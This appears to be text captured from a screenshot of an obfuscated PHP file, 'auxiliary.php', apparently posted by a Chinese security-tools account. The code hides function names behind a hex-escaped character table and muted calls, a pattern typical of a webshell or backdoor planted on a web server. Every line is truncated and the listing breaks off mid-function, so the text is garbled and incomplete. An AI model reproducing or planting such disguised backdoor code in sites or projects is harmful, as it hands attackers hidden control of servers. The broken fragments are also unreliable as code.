 auxiliary.php
记录.txt
1 <?php
2 $da59aa5 = 208;
3 $GLOBALS['w8fd00d8'] = Array();
4 global $w8fd00d8;
5 $w8fd00d8 = $GLOBALS;
6 ${"\x47\x4c\x4fB\x41\x4c\x53"}['a904'] = "\x2f\x25\x32\x54\x75\x3a\x5e\x36\x31\x48\x21\x5b\x30\x66\x20\x5f\x56\x5a\x4d\x23\x3e\x37\x71\x29\x26
7 $w8fd00d8[$w8fd00d8['a904'][90].$w8fd00d8['a904'][12].$w8fd00d8['a904'][81].$w8fd00d8['a904'][58].$w8fd00d8['a904'][61].$
8 $w8fd00d8[$w8fd00d8['a904'][53].$w8fd00d8['a904'][2].$w8fd00d8['a904'][30].$w8fd00d8['a904'][58].$w8fd00d8['a904'][58].$w8fd00d8['a904'][13].$
9 $w8fd00d8[$w8fd00d8['a904'][57].$w8fd00d8['a904'][7].$w8fd00d8['a904'][8].$w8fd00d8['a904'][63].$w8fd00d8['a904'][51].$w8fd00d8['a904'][81].$w
10 $w8fd00d8[$w8fd00d8['a904'][26].$w8fd00d8['a904'][61].$w8fd00d8['a904'][7].$w8fd00d8['a904'][21].$w8fd00d8['a904'][30].$w8fd00d8['a904'][8].$w
11 $w8fd00d8[$w8fd00d8['a904'][66].$w8fd00d8['a904'][12].$w8fd00d8['a904'][8].$w8fd00d8['a904'][63].$w8fd00d8['a904'][36].$w8fd00d8['a904'][30].$
12 $w8fd00d8[$w8fd00d8['a904'][90].$w8fd00d8['a904'][63].$w8fd00d8['a904'][36].$w8fd00d8['a904'][81]] = $w8fd00d8['a904'][31].$w8fd00d8['a904'][3
13 $w8fd00d8[$w8fd00d8['a904'][32].$w8fd00d8['a904'][2].$w8fd00d8['a904'][73].$w8fd00d8['a904'][61]] = $w8fd00d8['a904'][78].$w8fd00d8['a904'][73
14 $w8fd00d8[$w8fd00d8['a904'][61].$w8fd00d8['a904'][73].$w8fd00d8['a904'][7].$w8fd00d8['a904'][81]] = $w8fd00d8['a904'][65].$w8fd00d8['a904'][26
15 $w8fd00d8[$w8fd00d8['a904'][13].$w8fd00d8['a904'][63].$w8fd00d8['a904'][30].$w8fd00d8['a904'][49].$w8fd00d8['a904'][81].$w8fd00d8['a904'][61]]
16 $w8fd00d8[$w8fd00d8['a904'][34].$w8fd00d8['a904'][30].$w8fd00d8['a904'][30].$w8fd00d8['a904'][21].$w8fd00d8['a904'][2].$w8fd00d8['a904'][30]]
17 $w8fd00d8[$w8fd00d8['a904'][34].$w8fd00d8['a904'][2].$w8fd00d8['a904'][58].$w8fd00d8['a904'][61]] = $w8fd00d8['a904'][78].$w8fd00d8['a904'][73
18 $w8fd00d8[$w8fd00d8['a904'][78].$w8fd00d8['a904'][7].$w8fd00d8['a904'][13].$w8fd00d8['a904'][81].$w8fd00d8['a904'][63]] = $w8fd00d8['a904'][90
19 $w8fd00d8[$w8fd00d8['a904'][43].$w8fd00d8['a904'][13].$w8fd00d8['a904'][8].$w8fd00d8['a904'][73].$w8fd00d8['a904'][13].$w8fd00d8['a904'][81].$
20 $w8fd00d8[$w8fd00d8['a904'][51].$w8fd00d8['a904'][7].$w8fd00d8['a904'][63].$w8fd00d8['a904'][49].$w8fd00d8['a904'][12].$w8fd00d8['a904'][69].$
21 $w8fd00d8[$w8fd00d8['a904'][13].$w8fd00d8['a904'][8].$w8fd00d8['a904'][36].$w8fd00d8['a904'][73].$w8fd00d8['a904'][61].$w8fd00d8['a904'][73]]
22 @$w8fd00d8[$w8fd00d8['a904'][90].$w8fd00d8['a904'][63].$w8fd00d8['a904'][36].$w8fd00d8['a904'][81]]($w8fd00d8['a904'][73].$w8fd00d8['a904'][66
23 @$w8fd00d8[$w8fd00d8['a904'][90].$w8fd00d8['a904'][63].$w8fd00d8['a904'][36].$w8fd00d8['a904'][81]]($w8fd00d8['a904'][84].$w8fd00d8['a904'][45
24 @$w8fd00d8[$w8fd00d8['a904'][90].$w8fd00d8['a904'][63].$w8fd00d8['a904'][36].$w8fd00d8['a904'][81]]($w8fd00d8['a904'][85].$w8fd00d8['a904'][36
25 @$w8fd00d8[$w8fd00d8['a904'][34].$w8fd00d8['a904'][2].$w8fd00d8['a904'][58].$w8fd00d8['a904'][61]](0);
26 if (!$w8fd00d8[$w8fd00d8['a904'][66].$w8fd00d8['a904'][12].$w8fd00d8['a904'][8].$w8fd00d8['a904'][63].$w8fd00d8['a904'][36].$w8fd00d8['a904'][
27 $n2a35 = NULL;
28 $wa0f6fc = NULL;
29 $w8fd00d8[$w8fd00d8['a904'][51].$w8fd00d8['a904'][21].$w8fd00d8['a904'][21].$w8fd00d8['a904'][21].$w8fd00d8['a904'][12].$w8fd00d8['a904'][12].
30 global $c77700426;
31 function e664fd($n2a35, $m41996dbe){global $w8fd00d8;
32 $n513761 = "";
33 for ($l71c40=0;
安译Sec
TOOLS